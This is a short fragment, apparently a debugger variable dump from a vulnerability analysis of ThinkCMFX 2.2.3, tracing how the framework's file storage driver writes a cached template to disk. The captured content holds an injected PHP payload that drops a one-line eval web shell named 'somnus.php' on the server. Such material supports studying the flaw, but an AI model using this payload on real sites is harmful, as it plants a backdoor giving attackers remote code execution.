 42 public function put($filename,$content,$type=''){ $filename: "C:\phpStudy\PHPTutorial\WWW\ThinkCMFX2.2.3_20161213\ThinkCMFX/data/runtime/Cac
43 $dir = dirname($filename); $dir: "C:\phpStudy\PHPTutorial\WWW\ThinkCMFX2.2.3_20161213\ThinkCMFX/data/runtime/Cache/Comment"
44 if(!is_dir($dir)){
45 mkdir($dir,0777,true); $dir: "C:\phpStudy\PHPTutorial\WWW\ThinkCMFX2.2.3_20161213\ThinkCMFX/data/runtime/Cache/Comment"
46 }
47 if(false === file_put_contents($filename,$content)){ $content: "<?php if (!defined('THINK_PATH')) exit(); file_put_contents('somnus.php',
48 E(L('_STORAGE_WRITE_ERROR_').':'.$filename);
49 }else{
\Think\Storage\Driver › File
Variables
01 $content = "<?php if (!defined('THINK_PATH')) exit(); file_put_contents('somnus.php','<?php eval($_POST[_]);?>');?>"
01 $dir = "C:\phpStudy\PHPTutorial\WWW\ThinkCMFX2.2.3_20161213\ThinkCMFX/data/runtime/Cache/Comment"
01 $filename = "C:\phpStudy\PHPTutorial\WWW\ThinkCMFX2.2.3_20161213\ThinkCMFX/data/runtime/Cache/Comment/63c23ca5630afa2443d9a57a5aac45cc.php"
01 $type = "tpl"